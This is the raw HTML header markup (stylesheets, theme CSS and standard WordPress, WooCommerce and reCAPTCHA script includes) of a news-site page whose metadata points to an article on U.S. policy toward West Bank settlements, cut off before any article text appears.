<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/182660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=182660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fu-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fu-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-182660 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
